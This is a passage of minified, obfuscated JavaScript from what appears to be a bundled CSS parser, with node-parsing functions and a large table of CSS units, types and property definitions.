Ft:i=this[e(1609)]();break;case Ht:i=this[e(587)]();break;case Nt:i=this[e(2135)](this[e(2160)],Ic);break;default:i=this[e(2135)](this[e(686)],Ic)}r[e(1273)](i)}return{type:e(1162),loc:this[e(3272)](n,this[e(496)]),children:r}}function Wc(e){this[t(1405)](e)}const Rc=t(2045),Fc={declaration:t(3306)};function Hc(){const e=t,n=this[e(496)];this[e(2858)](Zt),this[e(2262)]();const r=this[e(3306)]();return this[e(916)]||this[e(2858)](Xt),{type:e(2045),loc:this[e(3272)](n,this[e(496)]),declaration:r}}function Pc(e){const n=t;this[n(985)](Zt,"("),this[n(2064)](e[n(2079)]),this[n(985)](Xt,")")}const Dc=42,Bc=124;function qc(){const e=t;this[e(2654)]!==Et&&!1===this[e(545)](Dc)&&this[e(706)](e(2399)),this[e(1320)]()}const Vc=t(1228),Zc={name:String};function Xc(){const e=t,n=this[e(496)];return this[e(545)](Bc)?(this[e(1320)](),qc[e(2771)](this)):(qc[e(2771)](this),this[e(545)](Bc)&&(this[e(1320)](),qc[e(2771)](this))),{type:e(1228),loc:this[e(3272)](n,this[e(496)]),name:this[e(3373)](n)}}function Jc(e){const n=t;this[n(1332)](e[n(1197)])}const Gc=43,Qc=45,Yc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(496)]+e;t<this[r(990)];t++){const o=this[r(1667)](t);if(o===Qc&&n&&0!==i)return Kc[r(2771)](this,e+i+1,!1),-1;$t(o)||this[r(706)](n&&0!==i?r(1049)+(i<6?r(552):"")+r(2253):r(i<6?2224:1417),t),++i>6&&this[r(706)](r(2548),t)}return this[r(1320)](),i}function $c(e){const n=t;let r=0;for(;this[n(545)](Yc);)++r>e&&this[n(706)](n(3377)),this[n(1320)]()}function tl(e){const n=t;this[n(1667)](this[n(496)])!==e&&this[n(706)](n(e===Gc?943:1049)+n(2253))}function el(){const e=t;let n=0;switch(this[e(2654)]){case Ot:if(n=Kc[e(2771)](this,1,!0),this[e(545)](Yc)){$c[e(2771)](this,6-n);break}if(this[e(2654)]===Wt||this[e(2654)]===Ot){tl[e(2771)](this,Qc),Kc[e(2771)](this,1,!1);break}break;case Wt:n=Kc[e(2771)](this,1,!0),n>0&&$c[e(2771)](this,6-n);break;default:if(this[e(1454)](Gc),this[e(2654)]===Et){n=Kc[e(2771)](this,0,!0),n>0&&$c[e(2771)](this,6-n);break}if(this[e(545)](Yc)){this[e(1320)](),$c[e(2771)](this,5);break}this[e(706)](e(3276))}}const nl=t(3036),rl={value:String};function il(){const e=t,n=this[e(496)];return this[e(1297)]("u"),el[e(2771)](this),{type:e(3036),loc:this[e(3272)](n,this[e(496)]),value:this[e(3373)](n)}}function ol(e){const n=t;this[n(1332)](e[n(2277)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(3185),ml={value:String};function fl(){const e=t,n=this[e(496)];let r;switch(this[e(2654)]){case jt:r=function(t){const n=e,r=t[n(699)];let i=4,o=t[n(1667)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(1667)](i));)i++;for(;i<o&&oe(t[n(1667)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(1667)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(1991)](e+1));break}if(i=t[n(1667)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(3030)](r+1,i))}else 13===i&&10===t[n(1667)](e+1)&&e++}else s+=t[e]}return s}(this[e(1204)](jt));break;case Tt:this[e(2175)](this[e(496)],this[e(990)],e(893))||this[e(706)](e(671)),this[e(2858)](Tt),this[e(2262)](),r=Sc(this[e(1204)](It)),this[e(2262)](),this[e(916)]||this[e(2858)](Xt);break;default:this[e(706)](e(1612))}return{type:e(3185),loc:this[e(3272)](n,this[e(496)]),value:r}}function pl(e){const n=t;this[n(985)](jt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(699)];n++){const o=t[e(1667)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(1109)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(2609)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(2609)](n),i=!1):r+="�"}return e(893)+r+")"}(e[n(2277)]))}const gl=t(846),bl={children:[[]]};function wl(){const e=t,n=this[e(496)],r=this[e(1306)](this[e(371)][e(846)]);return{type:e(846),loc:this[e(3272)](n,this[e(496)]),children:r}}function vl(e){this[t(1405)](e)}const yl=Object[t(1106)]({type:t(3135),loc:null,value:" "}),xl=t(3135),kl={value:String};function Al(){return this[t(2858)](Rt),yl}function _l(e){const n=t;this[n(985)](Rt,e[n(2277)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(2534),t(3234),t(795),t(1746),t(3093)],units:{angle:[t(512),t(2824),t(848),t(2500)],decibel:["db"],flex:["fr"],frequency:["hz",t(3394)],length:["cm","mm","q","in","pt","pc","px","em",t(2367),"ex",t(1482),t(2e3),t(1607),"ch",t(1066),"ic",t(900),"lh",t(665),"vw",t(1098),t(464),t(2643),"vh",t(760),t(2708),t(1336),"vi",t(1242),t(2300),t(1503),"vb",t(2682),t(1516),t(2038),t(3392),t(2376),t(3104),t(2780),t(1524),t(2701),t(2023),t(1366),t(3248),t(987),t(3340),t(1787),t(1666),t(1310)],resolution:[t(1463),t(1981),t(2651),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1157),"absolute-size":t(1046),"acos()":t(402),"alpha-value":t(378),"angle-percentage":t(2165),"angular-color-hint":t(444),"angular-color-stop":t(1826),"angular-color-stop-list":t(379),"animateable-feature":t(3072),"asin()":t(1878),"atan()":t(1602),"atan2()":t(2634),attachment:t(2034),"attr()":t(1419),"attr-matcher":t(1338),"attr-modifier":t(1934),"attribute-selector":t(3206),"auto-repeat":t(2516),"auto-track-list":t(2408),axis:t(1679),"baseline-position":t(2909),"basic-shape":t(514),"bg-image":t(2404),"bg-layer":t(1474),"bg-position":t(2835),"bg-size":t(1631),"blur()":t(2001),"blend-mode":t(612),box:t(1176),"brightness()":t(2173),"calc()":t(1279),"calc-sum":t(440),"calc-product":t(1714),"calc-value":t(3090),"calc-constant":t(789),"cf-final-image":t(3190),"cf-mixing-image":t(2196),"circle()":t(2569),"clamp()":t(2133),"class-selector":t(905),"clip-source":t(2254),color:t(2487),"color-stop":t(1479),"color-stop-angle":t(2082),"color-stop-length":t(1290),"color-stop-list":t(913),"color-interpolation-method":t(3212),combinator:t(1439),"common-lig-values":t(1896),"compat-auto":t(702),"composite-style":t(812),"compositing-operator":t(457),"compound-selector":t(342),"compound-selector-list":t(3032),"complex-selector":t(2463),"complex-selector-list":t(1235),"conic-gradient()":t(2168),"contextual-alt-values":t(1033),"content-distribution":t(3364),"content-list":t(1613),"content-position":t(2876),"content-replacement":t(492),"contrast()":t(3102),"cos()":t(2273),counter:t(3179),"counter()":t(2774),"counter-name":t(2944),"counter-style":t(2521),"counter-style-name":t(2944),"counters()":t(3321),"cross-fade()":t(1299),"cubic-bezier-timing-function":t(1688),"deprecated-system-color":t(1394),"discretionary-lig-values":t(450),"display-box":t(360),"display-inside":t(857),"display-internal":t(1764),"display-legacy":t(3316),"display-listitem":t(591),"display-outside":t(3327),"drop-shadow()":t(431),"east-asian-variant-values":t(1974),"east-asian-width-values":t(1675),"element()":t(3125),"ellipse()":t(2540),"ending-shape":t(2953),"env()":t(3021),"exp()":t(523),"explicit-track-list":t(3268),"family-name":t(535),"feature-tag-value":t(330),"feature-type":t(2541),"feature-value-block":t(2461),"feature-value-block-list":t(3056),"feature-value-declaration":t(2794),"feature-value-declaration-list":t(2631),"feature-value-name":t(2944),"fill-rule":t(2172),"filter-function":t(1489),"filter-function-list":t(1298),"final-bg-layer":t(596),"fixed-breadth":t(1447),"fixed-repeat":t(2906),"fixed-size":t(774),"font-stretch-absolute":t(2380),"font-variant-css21":t(918),"font-weight-absolute":t(2652),"frequency-percentage":t(579),"general-enclosed":t(2364),"generic-family":t(3262),"generic-name":t(1723),"geometry-box":t(3098),gradient:t(2830),"grayscale()":t(1687),"grid-line":t(2715),"historical-lig-values":t(2294),"hsl()":t(1265),"hsla()":t(3003),hue:t(1268),"hue-rotate()":t(1175),"hue-interpolation-method":t(1317),"hwb()":t(1443),"hypot()":t(3040),image:t(2362),"image()":t(461),"image-set()":t(2828),"image-set-option":t(820),"image-src":t(356),"image-tags":t(339),"inflexible-breadth":t(2775),"inset()":t(1368),"invert()":t(2618),"keyframes-name":t(1872),"keyframe-block":t(826),"keyframe-block-list":t(792),"keyframe-selector":t(2905),"lab()":t(1247),"layer()":t(1322),"layer-name":t(2821),"lch()":t(3091),"leader()":t(1892),"leader-type":t(2125),"length-percentage":t(2831),"light-dark()":t(1068),"line-names":t(2621),"line-name-list":t(1633),"line-style":t(2606),"line-width":t(1953),"linear-color-hint":t(1447),"linear-color-stop":t(766),"linear-gradient()":t(2293),"log()":t(742),"mask-layer":t(1873),"mask-position":t(3295),"mask-reference":t(2833),"mask-source":t(2254),"masking-mode":t(2106),"matrix()":t(2661),"matrix3d()":t(2144),"max()":t(3296),"media-and":t(2883),"media-condition":t(2928),"media-condition-without-or":t(3286),"media-feature":t(1827),"media-in-parens":t(1749),"media-not":t(1876),"media-or":t(2422),"media-query":t(2868),"media-query-list":t(960),"media-type":t(1566),"mf-boolean":t(359),"mf-name":t(1566),"mf-plain":t(2024),"mf-range":t(2478),"mf-value":t(2310),"min()":t(2116),"minmax()":t(3065),"mod()":t(1172),"name-repeat":t(813),"named-color":t(1408),"namespace-prefix":t(1566),"ns-prefix":t(1504),"number-percentage":t(378),"numeric-figure-values":t(628),"numeric-fraction-values":t(1519),"numeric-spacing-values":t(1100),nth:t(488),"opacity()":t(1483),"overflow-position":t(1759),"outline-radius":t(2831),"page-body":t(2479),"page-margin-box":t(3345),"page-margin-box-type":t(1142),"page-selector-list":t(1018),"page-selector":t(1678),"page-size":t(2869),"path()":t(2473),"paint()":t(3005),"perspective()":t(1824),"polygon()":t(1500),"polar-color-space":t(2458),position:t(814),"pow()":t(2843),"pseudo-class-selector":t(896),"pseudo-element-selector":t(1009),"pseudo-page":t(817),quote:t(3352),"radial-gradient()":t(495),ratio:t(1191),"ray()":t(599),"ray-size":t(1644),"rectangular-color-space":t(1319),"relative-selector":t(2178),"relative-selector-list":t(2353),"relative-size":t(1591),"rem()":t(2849),"repeat-style":t(1430),"repeating-conic-gradient()":t(2007),"repeating-linear-gradient()":t(2418),"repeating-radial-gradient()":t(1819),"reversed-counter-name":t(1330),"rgb()":t(1920),"rgba()":t(1776),"rotate()":t(2560),"rotate3d()":t(796),"rotateX()":t(3004),"rotateY()":t(558),"rotateZ()":t(1237),"round()":t(3197),"rounding-strategy":t(3006),"saturate()":t(680),"scale()":t(2815),"scale3d()":t(3059),"scaleX()":t(903),"scaleY()":t(2002),"scaleZ()":t(1985),"scroll()":t(635),scroller:t(2249),"self-position":t(2328),"shape-radius":t(1541),"sign()":t(2939),"skew()":t(1932),"skewX()":t(2494),"skewY()":t(2987),"sepia()":t(2580),shadow:t(1414),"shadow-t":t(2700),shape:t(929),"shape-box":t(708),"side-or-corner":t(620),"sin()":t(319),"single-animation":t(1181),"single-animation-direction":t(1017),"single-animation-fill-mode":t(975),"single-animation-iteration-count":t(2983),"single-animation-play-state":t(723),"single-animation-timeline":t(2776),"single-transition":t(1992),"single-transition-property":t(656),size:t(3314),"sqrt()":t(1812),"step-position":t(2395),"step-timing-function":t(2497),"subclass-selector":t(498),"supports-condition":t(386),"supports-in-parens":t(2228),"supports-feature":t(2912),"supports-decl":t(1467),"supports-selector-fn":t(1540),symbol:t(2520),"system-color":t(1219),"tan()":t(1791),target:t(2103),"target-counter()":t(1583),"target-counters()":t(1941),"target-text()":t(1072),"time-percentage":t(2535),"timeline-range-name":t(1302),"easing-function":t(2910),"track-breadth":t(3117),"track-list":t(2633),"track-repeat":t(354),"track-size":t(1323),"transform-function":t(3174),"transform-list":t(1808),"transition-behavior-value":t(2699),"translate()":t(3356),"translate3d()":t(2013),"translateX()":t(1990),"translateY()":t(991),"translateZ()":t(1421),"type-or-unit":t(3195),"type-selector":t(383),"var()":t(2703),"view()":t(924),"viewport-length":t(2467),"visual-box":t(604),"wq-name":t(2169),"-legacy-gradient":t(1870),"-legacy-linear-gradient":t(1649),"-legacy-repeating-linear-gradient":t(3287),"-legacy-linear-gradient-arguments":t(1877),"-legacy-radial-gradient":t(2554),"-legacy-repeating-radial-gradient":t(2763),"-legacy-radial-gradient-arguments":t(1287),"-legacy-radial-gradient-size":t(3044),"-legacy-radial-gradient-shape":t(2953),"-non-standard-font":t(1820),"-non-standard-color":t(805),"-non-standard-image-rendering":t(2238),"-non-standard-overflow":t(3215),"-non-standard-size":t(1929),"-webkit-gradient()":t(1349),"-webkit-gradient-color-stop":t(1821),"-webkit-gradient-point":t(1021),"-webkit-gradient-radius":t(2831),"-webkit-gradient-type":t(1380),"-webkit-mask-box-repeat":t(1455),"-ms-filter-function-list":t(2117),"-ms-filter-function":t(2689),"-ms-filter-function-progid":t(659),"-ms-filter-function-legacy":t(2465),"absolute-color-base":t(2318),"absolute-color-function":t(2215),age:t(2680),"anchor-name":t(2222),"attr-name":t(2527),"attr-fallback":t(1805),"bg-clip":t(2931),bottom:t(2725),"container-name":t(2944),"container-condition":t(3378),"coord-box":t(1509),"generic-voice":t(759),gender:t(873),"generic-script-specific":t(1750),"generic-complete":t(2287),"generic-incomplete":t(2572),"-non-standard-generic-family":t(2628),left:t(2725),"color-base":t(1433),"color-function":t(2215),"device-cmyk()":t(728),"legacy-device-cmyk-syntax":t(451),"modern-device-cmyk-syntax":t(1939),"cmyk-component":t(2180),"color-mix()":t(2962),"color-space":t(2639),"custom-color-space":t(2222),paint:t(2913),"palette-identifier":t(2222),right:t(2725),"scope-start":t(581),"scope-end":t(581),"forgiving-selector-list":t(3391),"forgiving-relative-selector-list":t(1738),"selector-list":t(1350),"complex-real-selector-list":t(1567),"simple-selector-list":t(1393),"relative-real-selector-list":t(2933),"complex-selector-unit":t(2867),"complex-real-selector":t(967),"relative-real-selector":t(871),"pseudo-compound-selector":t(2796),"simple-selector":t(1733),"legacy-pseudo-element-selector":t(2291),"single-animation-composition":t(1099),"svg-length":t(808),"svg-writing-mode":t(1158),top:t(2725),x:t(639),y:t(639),declaration:t(1388),"declaration-list":t(2940),url:t(921),"url-modifier":t(908),"number-zero-one":t(713),"number-one-or-greater":t(868),"color()":t(3298),"colorspace-params":t(3339),"predefined-rgb-params":t(2434),"predefined-rgb":t(2406),"xyz-params":t(376),"xyz-space":t(652),"oklab()":t(2155),"oklch()":t(2765),"offset-path":t(2685),"rect()":t(2832),"xywh()":t(2679),"query-in-parens":t(1285),"size-feature":t(941),"style-feature":t(2474),"style-query":t(2647),"style-condition":t(1005),"style-in-parens":t(1958),"-non-standard-display":t(1490),"inset-area":t(715),"position-area":t(1925),"anchor()":t(2841),"anchor-side":t(1646),"anchor-size()":t(832),"anchor-size":t(2967),"anchor-element":t(2222),"try-size":t(1572),"try-tactic":t(956),"font-variant-css2":t(1036),"font-width-css3":t(2850),"system-family-name":t(3223)},properties:{"--*":t(1236),"-ms-accelerator":t(2154),"-ms-block-progression":t(688),"-ms-content-zoom-chaining":t(1641),"-ms-content-zooming":t(2033),"-ms-content-zoom-limit":t(772),"-ms-content-zoom-limit-max":t(661),"-ms-content-zoom-limit-min":t(661),"-ms-content-zoom-snap":t(1195),"-ms-content-zoom-snap-points":t(3365),"-ms-content-zoom-snap-type":t(2383),"-ms-filter":t(825),"-ms-flow-from":t(1755),"-ms-flow-into":t(1755),"-ms-grid-columns":t(3157),"-ms-grid-rows":t(3157),"-ms-high-contrast-adjust":t(3250),"-ms-hyphenate-limit-chars":t(3397),"-ms-hyphenate-limit-lines":t(1660),"-ms-hyphenate-limit-zone":t(1444),"-ms-ime-align":t(664),"-ms-overflow-style":t(1478),"-ms-scrollbar-3dlight-color":t(3113),"-ms-scrollbar-arrow-color":t(3113),"-ms-scrollbar-base-color":t(3113),"-ms-scrollbar-darkshadow-color":t(3113),"-ms-scrollbar-face-color":t(3113),"-ms-scrollbar-highlight-color":t(3113),"-ms-scrollbar-shadow-color":t(3113),"-ms-scrollbar-track-color":t(3113),"-ms-scroll-chaining":t(3376),"-ms-scroll-limit":t(528),"-ms-scroll-limit-x-max":t(886),"-ms-scroll-limit-x-min":t(1127),"-ms-scroll-limit-y-max":t(886),"-ms-scroll-limit-y-min":t(1127),"-ms-scroll-rails":t(1128),"-ms-scroll-snap-points-x":t(3247),"-ms-scroll-snap-points-y":t(3247),"-ms-scroll-snap-type":t(2383),"-ms-scroll-snap-x":t(749),"-ms-scroll-snap-y":t(930),"-ms-scroll-translation":t(2199),"-ms-text-autospace":t(2805),"-ms-touch-select":t(1928),"-ms-user-select":t(429),"-ms-wrap-flow":t(1710),"-ms-wrap-margin":t(1127),"-ms-wrap-through":t(2053),"-moz-appearance":t(2721),"-moz-binding":t(2785),"-moz-border-bottom-colors":t(3372),"-moz-border-left-colors":t(3372),"-moz-border-right-colors":t(3372),"-moz-border-top-colors":t(3372),"-moz-context-properties":t(1546),"-moz-float-edge":t(3218),"-moz-force-broken-image-icon":t(1833),"-moz-image-region":t(1874),"-moz-orient":t(1735),"-moz-outline-radius":t(317),"-moz-outline-radius-bottomleft":t(768),"-moz-outline-radius-bottomright":t(768),"-moz-outline-radius-topleft":t(768),"-moz-outline-radius-topright":t(768),"-moz-stack-sizing":t(1311),"-moz-text-blink":t(3155),"-moz-user-focus":t(615),"-moz-user-input":t(1970),"-moz-user-modify":t(2627),"-moz-window-dragging":t(1935),"-moz-window-shadow":t(3312),"-webkit-appearance":t(1271),"-webkit-border-before":t(878),"-webkit-border-before-color":t(3113),"-webkit-border-before-style":t(1230),"-webkit-border-before-width":t(2970),"-webkit-box-reflect":t(1051),"-webkit-line-clamp":t(1951),"-webkit-mask":t(1216),"-webkit-mask-attachment":t(1174),"-webkit-mask-clip":t(1346),"-webkit-mask-composite":t(1538),"-webkit-mask-image":t(561),"-webkit-mask-origin":t(735),"-webkit-mask-position":t(405),"-webkit-mask-position-x":t(1304),"-webkit-mask-position-y":t(895),"-webkit-mask-repeat":t(938),"-webkit-mask-repeat-x":t(719),"-webkit-mask-repeat-y":t(719),"-webkit-mask-size":t(3237),"-webkit-overflow-scrolling":t(2413),"-webkit-tap-highlight-color":t(3113),"-webkit-text-fill-color":t(3113),"-webkit-text-stroke":t(1082),"-webkit-text-stroke-color":t(3113),"-webkit-text-stroke-width":t(1127),"-webkit-touch-callout":t(2756),"-webkit-user-modify":t(1626),"accent-color":t(2504),"align-content":t(3167),"align-items":t(2503),"align-self":t(2421),"align-tracks":t(2896),all:t(2112),"anchor-name":t(1015),"anchor-scope":t(1305),animation:t(1239),"animation-composition":t(2281),"animation-delay":t(2989),"animation-direction":t(1544),"animation-duration":t(2989),"animation-fill-mode":t(2793),"animation-iteration-count":t(3073),"animation-name":t(3260),"animation-play-state":t(364),"animation-range":t(1647),"animation-range-end":t(1742),"animation-range-start":t(1742),"animation-timing-function":t(2881),"animation-timeline":t(1529),appearance:t(2846),"aspect-ratio":t(2820),azimuth:t(1403),"backdrop-filter":t(2126),"backface-visibility":t(3160),background:t(2041),"background-attachment":t(1174),"background-blend-mode":t(2971),"background-clip":t(1955),"background-color":t(3113),"background-image":t(2304),"background-origin":t(3183),"background-position":t(2008),"background-position-x":t(2727),"background-position-y":t(755),"background-repeat":t(938),"background-size":t(3237),"block-size":t(3341),border:t(2740),"border-block":t(560),"border-block-color":t(840),"border-block-style":t(2844),"border-block-width":t(2076),"border-block-end":t(560),"border-block-end-color":t(1450),"border-block-end-style":t(2844),"border-block-end-width":t(2076),"border-block-start":t(560),"border-block-start-color":t(1450),"border-block-start-style":t(2844),"border-block-start-width":t(2076),"border-bottom":t(2740),"border-bottom-color":t(1450),"border-bottom-left-radius":t(1290),"border-bottom-right-radius":t(1290),"border-bottom-style":t(1e3),"border-bottom-width":t(3213),"border-collapse":t(1238),"border-color":t(1702),"border-end-end-radius":t(1290),"border-end-start-radius":t(1290),"border-image":t(1074),"border-image-outset":t(1315),"border-image-repeat":t(2214),"border-image-slice":t(2848),"border-image-source":t(2404),"border-image-width":t(2899),"border-inline":t(560),"border-inline-end":t(560),"border-inline-color":t(840),"border-inline-style":t(2844),"border-inline-width":t(2076),"border-inline-end-color":t(1450),"border-inline-end-style":t(2844),"border-inline-end-width":t(2076),"border-inline-start":t(560),"border-inline-start-color":t(1450),"border-inline-start-style":t(2844),"border-inline-start-width":t(2076),"border-left":t(2740),"border-left-color":t(3113),"border-left-style":t(1e3),"border-left-width":t(3213),"border-radius":t(2514),"border-right":t(2740),"border-right-color":t(3113),"border-right-style":t(1e3),"border-right-width":t(3213),"border-spacing":t(2405),"border-start-end-radius":t(1290),"border-start-start-radius":t(1290),"border-style":t(2653),"border-top":t(2740),"border-top-color":t(3113),"border-top-left-radius":t(1290),"border-top-right-radius":t(1290),"border-top-style":t(1e3),"border-top-width":t(3213),"border-width":t(1532),bottom:t(427),"box-align":t(2354),"box-decoration-break":t(870),"box-direction":t(588),"box-flex":t(639),"box-flex-group":t(2608),"box-lines":t(1685),"box-ordinal-group":t(2608),"box-orient":t(1701),"box-pack":t(1580),"box-shadow":t(2207),"box-sizing":t(2270),"break-after":t(418),"break-before":t(418),"break-inside":t(3301),"caption-side":t(950),caret:t(953),"caret-color":t(2504),"caret-shape":t(2225),clear:t(1107),clip:t(1874),"clip-path":t(1261),"clip-rule":t(2172),color:t(3113),"color-interpolation-filters":t(1659),"color-scheme":t(362),"column-count":t(2992),"column-fill":t(651),"column-gap":t(1973),"column-rule":t(2286),"column-rule-color":t(3113),"column-rule-style":t(1230),"column-rule-width":t(2970),"column-span":t(653),"column-width":t(2725),columns:t(767),contain:t(1028),"contain-intrinsic-size":t(2704),"contain-intrinsic-block-size":t(770),"contain-intrinsic-height":t(770),"contain-intrinsic-inline-size":t(770),"contain-intrinsic-width":t(770),container:t(2241),"container-name":t(2221),"container-type":t(2048),content:t(2280),"content-visibility":t(684),"counter-increment":t(1783),"counter-reset":t(958),"counter-set":t(1783),cursor:t(2673),d:t(3222),cx:t(2831),cy:t(2831),direction:t(339),display:t(1963),"dominant-baseline":t(2750),"empty-cells":t(1779),"field-sizing":t(2298),fill:t(1042),"fill-opacity":t(845),"fill-rule":t(2172),filter:t(1418),flex:t(2510),"flex-basis":t(1561),"flex-direction":t(1731),"flex-flow":t(600),"flex-grow":t(639),"flex-shrink":t(639),"flex-wrap":t(1890),float:t(381),font:t(1910),"font-family":t(2193),"font-feature-settings":t(2252),"font-kerning":t(1997),"font-language-override":t(1014),"font-optical-sizing":t(3250),"font-palette":t(2545),"font-variation-settings":t(909),"font-size":t(2355),"font-size-adjust":t(698),"font-smooth":t(1625),"font-stretch":t(2437),"font-style":t(3241),"font-synthesis":t(1814),"font-synthesis-position":t(3250),"font-synthesis-small-caps":t(3250),"font-synthesis-style":t(3250),"font-synthesis-weight":t(3250),"font-variant":t(1135),"font-variant-alternates":t(782),"font-variant-caps":t(672),"font-variant-east-asian":t(1428),"font-variant-emoji":t(1627),"font-variant-ligatures":t(459),"font-variant-numeric":t(3074),"font-variant-position":t(1562),"font-weight":t(2209),"forced-color-adjust":t(2498),gap:t(1698),grid:t(965),"grid-area":t(1436),"grid-auto-columns":t(1453),"grid-auto-flow":t(1948),"grid-auto-rows":t(1453),"grid-column":t(2611),"grid-column-end":t(2251),"grid-column-gap":t(1447),"grid-column-start":t(2251),"grid-gap":t(1012),"grid-row":t(2611),"grid-row-end":t(2251),"grid-row-gap":t(1447),"grid-row-start":t(2251),"grid-template":t(366),"grid-template-areas":t(646),"grid-template-columns":t(511),"grid-template-rows":t(511),"hanging-punctuation":t(1543),height:t(1771),"hyphenate-character":t(1772),"hyphenate-limit-chars":t(2475),hyphens:t(1161),"image-orientation":t(746),"image-rendering":t(1131),"image-resolution":t(2934),"ime-mode":t(2202),"initial-letter":t(1296),"initial-letter-align":t(1645),"inline-size":t(3341),"input-security":t(3250),inset:t(892),"inset-block":t(2227),"inset-block-end":t(2200),"inset-block-start":t(2200),"inset-inline":t(2227),"inset-inline-end":t(2200),"inset-inline-start":t(2200),"interpolate-size":t(1153),isolation:t(414),"justify-content":t(1104),"justify-items":t(2319),"justify-self":t(3231),"justify-tracks":t(1745),left:t(427),"letter-spacing":t(1973),"line-break":t(1665),"line-clamp":t(1951),"line-height":t(739),"line-height-step":t(1127),"list-style":t(3051),"list-style-image":t(1129),"list-style-position":t(1778),"list-style-type":t(3060),margin:t(1684),"margin-block":t(1944),"margin-block-end":t(1263),"margin-block-start":t(1263),"margin-bottom":t(427),"margin-inline":t(1944),"margin-inline-end":t(1263),"margin-inline-start":t(1263),"margin-left":t(427),"margin-right":t(427),"margin-top":t(427),"margin-trim":t(2237),marker:t(1818),"marker-end":t(1818),"marker-mid":t(1818),"marker-start":t(1818),mask:t(406),"mask-border":t(1986),"mask-border-mode":t(2916),"mask-border-outset":t(1315),"mask-border-repeat":t(2214),"mask-border-slice":t(3313),"mask-border-source":t(2404),"mask-border-width":t(2899),"mask-clip":t(2472),"mask-composite":t(2964),"mask-image":t(561),"mask-mode":t(415),"mask-origin":t(3052),"mask-position":t(405),"mask-repeat":t(938),"mask-size":t(3237),"mask-type":t(2916),"masonry-auto-flow":t(3018),"math-depth":t(897),"math-shift":t(574),"math-style":t(574),"max-block-size":t(350),"max-height":t(2240),"max-inline-size":t(350),"max-lines":t(1951),"max-width":t(2240),"min-block-size":t(2578),"min-height":t(1771),"min-inline-size":t(2578),"min-width":t(1771),"mix-blend-mode":t(627),"object-fit":t(1705),"object-position":t(1385),offset:t(2564),"offset-anchor":t(2817),"offset-distance":t(1447),"offset-path":t(1737),"offset-position":t(2047),"offset-rotate":t(1452),opacity:t(2216),order:t(2608),orphans:t(2608),outline:t(336),"outline-color":t(2504),"outline-offset":t(1127),"outline-style":t(1831),"outline-width":t(3213),overflow:t(2561),"overflow-anchor":t(3250),"overflow-block":t(1214),"overflow-clip-box":t(861),"overflow-clip-margin":t(2470),"overflow-inline":t(1214),"overflow-wrap":t(2150),"overflow-x":t(1214),"overflow-y":t(1214),overlay:t(1309),"overscroll-behavior":t(1881),"overscroll-behavior-block":t(1234),"overscroll-behavior-inline":t(1234),"overscroll-behavior-x":t(1234),"overscroll-behavior-y":t(1234),padding:t(346),"padding-block":t(2234),"padding-block-end":t(2601),"padding-block-start":t(2601),"padding-bottom":t(2831),"padding-inline":t(2234),"padding-inline-end":t(2601),"padding-inline-start":t(2601),"padding-left":t(2831),"padding-right":t(2831),"padding-top":t(2831),page:t(2543),"page-break-after":t(2782),"page-break-before":t(2782),"page-break-inside":t(827),"paint-order":t(2409),perspective:t(815),"perspective-origin":t(1385),"place-content":t(2059),"place-items":t(1194),"place-self":t(2029),"pointer-events":t(614),position:t(972),"position-anchor":t(914),"position-area":t(2749),"position-try":t(2745),"position-try-fallbacks":t(1835),"position-try-order":t(2296),"position-visibility":t(2508),"print-color-adjust":t(1620),quotes:t(1640),r:t(2831),resize:t(1089),right:t(427),rotate:t(2267),"row-gap":t(1973),"ruby-align":t(1137),"ruby-merge":t(618),"ruby-position":t(2684),rx:t(2831),ry:t(2831),scale:t(506),"scrollbar-color":t(1712),"scrollbar-gutter":t(417),"scrollbar-width":t(387),"scroll-behavior":t(1473),"scroll-margin":t(3002),"scroll-margin-block":t(3016),"scroll-margin-block-start":t(1127),"scroll-margin-block-end":t(1127),"scroll-margin-bottom":t(1127),"scroll-margin-inline":t(3016),"scroll-margin-inline-start":t(1127),"scroll-margin-inline-end":t(1127),"scroll-margin-left":t(1127),"scroll-margin-right":t(1127),"scroll-margin-top":t(1127),"scroll-padding":t(1358),"scroll-padding-block":t(3362),"scroll-padding-block-start":t(2467),"scroll-padding-block-end":t(2467),"scroll-padding-bottom":t(2467),"scroll-padding-inline":t(3362),"scroll-padding-inline-start":t(2467),"scroll-padding-inline-end":t(2467),"scroll-padding-left":t(2467),"scroll-padding-right":t(2467),"scroll-padding-top":t(2467),"scroll-snap-align":t(3214),"scroll-snap-coordinate":t(426),"scroll-snap-destination":t(1385),"scroll-snap-points-x":t(3081),"scroll-snap-points-y":t(3081),"scroll-snap-stop":t(2885),"scroll-snap-type":t(2292),"scroll-snap-type-x":t(1025),"scroll-snap-type-y":t(1025),"scroll-timeline":t(1440),"scroll-timeline-axis":t(1354),"scroll-timeline-name":t(2250),"shape-image-threshold":t(2216),"shape-margin":t(1447),"shape-outside":t(2313),"shape-rendering":t(977),stroke:t(1042),"stroke-dasharray":t(3202),"stroke-dashoffset":t(2791),"stroke-linecap":t(1703),"stroke-linejoin":t(1019),"stroke-miterlimit":t(3029),"stroke-opacity":t(2746),"stroke-width":t(2791),"tab-size":t(1027),"table-layout":t(2666),"text-align":t(341),"text-align-last":t(1550),"text-anchor":t(3263),"text-combine-upright":t(2312),"text-decoration":t(1952),"text-decoration-color":t(3113),"text-decoration-line":t(1629),"text-decoration-skip":t(436),"text-decoration-skip-ink":t(673),"text-decoration-style":t(1681),"text-decoration-thickness":t(3035),"text-emphasis":t(2955),"text-emphasis-color":t(3113),"text-emphasis-position":t(2198),"text-emphasis-style":t(1152),"text-indent":t(1457),"text-justify":t(2975),"text-orientation":t(2272),"text-overflow":t(2522),"text-rendering":t(2316),"text-shadow":t(1817),"text-size-adjust":t(2533),"text-spacing-trim":t(529),"text-transform":t(3028),"text-underline-offset":t(2444),"text-underline-position":t(3150),"text-wrap":t(1156),"text-wrap-mode":t(2797),"text-wrap-style":t(349),"timeline-scope":t(1015),top:t(427),"touch-action":t(3311),transform:t(1493),"transform-box":t(544)